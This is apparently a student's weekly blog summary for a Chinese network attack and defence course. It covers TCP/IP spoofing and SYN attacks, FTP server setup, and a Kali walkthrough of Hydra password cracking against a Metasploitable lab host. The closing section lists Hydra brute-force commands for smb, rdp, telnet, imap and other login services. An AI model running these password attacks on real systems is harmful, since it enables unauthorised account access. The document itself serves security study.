20169205 2016-2017-2 《网络攻防技术》第6周学习总结

20169205 2016-2017-2 《网络攻防技术》第6周学习总结

教材学习内容总结

课本第五章主要围绕TCP/IP网络协议攻击技术进行讲述,教材中主要涉及的攻击内容如下:

网络攻击基本模式:

- 截获

- 中断

- 篡改

- 伪造

网络层协议攻击手段

- IP源地址欺骗(Source Address Spoofing)、IP欺骗(IP Spoofing)和DNS欺骗(DNS Spoofing).其基本原理:是利用IP地址并不是出厂的时候与MAC固定在一起的,攻击者通过自封包和修改网络节点的IP地址,冒充某个可信节点的IP地址,进行攻击。主要有三种手法:

-

瘫痪真正拥有IP的可信主机,伪装可信主机攻击服务器;

-

中间人攻击;

-

DNS欺骗(DNS Spoofing)和“会话劫持”(Session Hijack);

-

源路由选择欺骗(Source Routing Spoofing)。原理:利用IP数据包中的一个选项-IP Source Routing来指定路由,利用可信用户对服务器进行攻击,特别是基于UDP协议的由于其是面向非连接的,更容易被利用来攻击;

-

路由选择信息协议攻击(RIP Attacks)。原理:攻击者在网上发布假的路由信息,再通过ICMP重定向来欺骗服务器路由器和主机,将正常的路由器标志为失效,从而达到攻击的目的。

-

TCP序列号欺骗和攻击(TCP Sequence Number Spoofing and Attack),基本有三种:

-

伪造TCP序列号,构造一个伪装的TCP封包,对网络上可信主机进行攻击;

-

SYN攻击(SYN Attack)。这类攻击手法花样很多,蔚为大观。但是其原理基本一致,让TCP协议无法完成三次握手协议;

-

Teardrop攻击(Teardrop Attack)和Land攻击(Land Attack)。原理:利用系统接收IP数据包,对数据包长度和偏移不严格的漏洞进行的。

教材作业实践

实验概述

本实验的学习目标是获得关于 TCP/IP 协议漏洞以及攻击这些漏洞的第一手经验。TCP/IP 协议中的漏洞代表了协议设计和实现中的漏洞一类特殊类型。它们提供了宝贵的经验教训,告诉我们为什么安全性设计在一开始就应当被考虑,而不是作为一种事后的补充。此外,学习这些漏洞帮助学生理解网络安全中存在的挑战以及为什么我们需要大量的网络安全措施。 TCP/IP 协议漏洞几乎发生在每一层。

实验任务

本实验中,需要实施 TCP/IP 协议攻击。可以在攻击中使用 netwox 或其它工具。攻击可在 Linux 或其它操作系统上进行。为了简化对 TCP 序列号及源端口号的猜测工作,我们假设攻击者与被攻击者在同一物理网络。因此,你可以使用嗅探器( sniffer)得到那些信息。















netwox伪造数据包过程

教材学习中的问题和解决过程

windows上如何开启ftp

1、进入“控制面板”->“程序”->"打开或关闭Windows功能",找到“Internet信息服务”选项

2、将“Internet信息服务”选项勾选,确定,计算机开始开启服务,需要等待一段时间。这时打开了“FTP服务器”,“Web管理工具”中的“IIS管理控制台”和“万维网服务”下的全部服务(该服务可能需要重启计算机才能生效)

3、添加FTP站点

右击“计算机”,点击“管理”

点击“服务和应用程序”->“Internet信息服务(IIS)管理器”,右击“网站”,点击“添加FTP站点”

添加站点名称和选择Ftp站点根目录物理路径

IP地址选择本机IP,端口可以自行设定(为了安全最好不要使用默认端口21);SSL选择“允许”,然后下一步

身份验证选择“基本”,授权选择“所有用户”(即这台计算机现存的所有有效账户都可以登录),权限设置“读取”(即只可以从ftp下载文件,不可以上传文件,想要设置上传权限需要选择“写入”),点击“完成”。

在管理控制台在网站下可以看到新产生的Ftp站点,点击网站可以看到站点相关信息,想要登录ftp可能需要重启计算机。

4、登录FTP

打开Windows资源管理器或者浏览器输入“ftp://IP:Port”,弹出登录对话框

输入有效地用户账号和密码,进行登录,在Ftp根目录:E:\Ftp\Download 下有一个 测试.txt 文本文件,可以看到成功登录Ftp之后显示该文件。可以通过复制然后将文件粘贴到本地计算机进行文件下载

5、添加专门进行FTP操作的用户组和用户

在管理控制台,点击“用户”,右击空白区域点击“新用户”,创建新用户

输入用户名和密码,取消“用户下次登录时须更改密码”,选择“用户不能更改密码”和“密码永不过期”,点击创建,新建用户名为Download的用户

新建的用户都默认属于 Users 组,可以通过该用户和密码登录计算机,因此为了不使该用户具有登录计算机等普通用户的权限,从 Users组中删除 Download成员

然后右击右侧空白区域,点击“新建组”,输入组名称和描述信息,然后点击“添加”,添加成员

进入选择用户对话框,点击“高级”,在新弹出对话框中选择“立即查找”,从搜索结果中找到Download,点击确定,再确定

然后在成员栏中出现Download,点击“创建”,成功创建用户组并将Download用户添加至用户组 “Ftp Users”

6、只允许特定用户访问FTP

点击网站下Ftp站点,双击“授权规则”此时FTP允许所有用户登录

双击“所有用户”,选择“指定的角色或用户组”,输入成员Download,确定,则目前只有Download可以登录FTP

重启FTP,可能还需要重启计算机使得配置生效,现在只有用户名Download可以登录FTP,并且该用户名无法登录计算机或进行其他操作。可以通过测试设置查看连接测试结果。

linux上如何开启ftp服务

首先服务器要安装ftp软件,查看是否已经安装ftp软件下:

which vsftpd

如果看到有vsftpd的目录说明服务器已经安装了ftp软件

查看ftp服务器状态

service vsftpd status

启动ftp服务器

service vsftpd start

重启ftp服务器

service vsftpd restart

查看服务有没有启动

netstat -an | grep 21

tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN

如果看到以上信息,证明ftp服务已经开启。

如果需要开启root用户的ftp权限要修改以下两个文件

vi /etc/vsftpd.ftpusers中注释掉root

vi /etc/vsftpd.user_list中也注释掉root

然后重新启动ftp服务。

永久开启,即os重启后自动开启ftp服务

cd /etc/xinetd.d ,编辑ftp服务的配置文件gssftp的设置:

vi /etc/xinetd.d/gssftp ,将 修改两项内容:

(a) server_args = -l –a 去掉-a 改为server_args = -l

(b) disable=yes改为disable=no

(c) 保存退出。

kali视频内容实战

实验说明

使用在线密码工具Hydra进行密码破解。有时候我们有机会来物理攻击基于 Windows 的计算机,直接获取安全账户管理器(SAM)。但是,我们也有时不能这样做,所以这是在线密码攻击具有优势的情况。

Hydra 支持许多协议,包括(但不仅限于)FTP、HTTP、HTTPS、MySQL、MSSQL、Oracle、Cisco、IMAP、VNC 和更多的协议。需要注意的是,由于这种攻击可能会产生噪声,这会增加你被侦测到的可能。

准备

需要内部网络或互联网的链接,也需要一台用作受害者的计算机。

操作步骤

让我们开始破解在线密码。



在开始菜单中,选择Applications | Kali Linux | Password Attacks | Online Attacks | hydra-gtk。

既然我们已经把 Hydra 打开了,我们需要设置我们的单词列表。点击Passwords(密码)标签页。我们需要使用用户名列表和密码列表。输入你的用户名和密码列表的位置。同时选择Loop around users(循环使用用户名)和Try empty password(尝试空密码)。

用户名列表:/usr/share/wfuzz/wordlist/fuzzdb/wordlistsuser-passwd/names/nameslist.txt

密码列表:/usr/share/wfuzz/wordlist/fuzzdb/wordlistsuser-passwd/passwds/john.txt

你可以使用的快捷方式是,点击单词列表框来打开文件系统窗口。



下面,我们要做一些调整。在Performance Options(执行选项)下面,我们将任务数量从 16 设置为 2。原因是我们不打算让这么多进程运行,这样会使服务器崩溃。虽然它是可选的,我们也希望选择Exit after first found pair(在首次发现匹配之后退出)选项。



接下来,我们要设置我们的目标。点击Target(目标)标签页并设置我们的目标和协议。这里,我们使用 Metasploitable 主机(192.168.10.111)的 MySQL 端口。



最后我们点击Start(开始)标签页的Start按钮来启动攻击。

视频学习中的问题和解决过程

Hydra如何破解其他协议

解决

下载Hydra源码

wget http://www.thc.org/releases/hydra-7.4.1.tar.gz

tar zxvf hydra-7.4.1.tar.gz

cd hydra-7.4.1

./configure

make && make install

下面是几种常见协议的破解方式

#破解https:

hydra -m /index.php -l muts -P pass.txt 10.36.16.18 https

#破解teamspeak:

hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak

#破解cisco:

hydra -P pass.txt 10.36.16.18 cisco

hydra -m cloud -P pass.txt 10.36.16.18 cisco-enable

#破解smb:

hydra -l administrator -P pass.txt 10.36.16.18 smb

#破解pop3:

hydra -l muts -P pass.txt my.pop3.mail pop3

#破解rdp:

hydra ip rdp -L users.txt -P pass.txt -V

#破解http-proxy:

hydra -l admin -P pass.txt http-proxy://10.36.16.18

#破解imap:

hydra -L user.txt -p secret 10.36.16.18 imap PLAIN

hydra -C defaults.txt -6 imap://[fe80::2c:31ff:fe12:ac11]:143/PLAIN

#破解telnet

hydra ip telnet -l 用户 -P 密码字典 -t 32 -s 23 -e ns -f -V

学习进度条

| 时间 | 学习时间目标 | 实际进行时间 |

|---|---|---|

| 第一周 | 8 | 8 |

| 第二周 | 10 | 8.5 |

| 第三周 | 12 | 10.5 |

| 第四周 | 12 | 12 |

| 第五周 | 12 | 11 |

| 第六周 | 12 | 13 |

学习目标

已报名参加院信息安全大赛,希望通过课程系统的学习在大赛中取得好成绩。

参考资料

- [网络攻防技术与实践](http://book.douban.com/subject/6558082 /) (官网)

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· AI与.NET技术实操系列:基于图像分类模型对图像进行分类

· go语言实现终端里的倒计时

· 如何编写易于单元测试的代码

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 25岁的心里话

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· 闲置电脑爆改个人服务器(超详细) #公网映射 #Vmware虚拟网络编辑器

· 一起来玩mcp_server_sqlite,让AI帮你做增删改查!!

· 零经验选手,Compose 一天开发一款小游戏!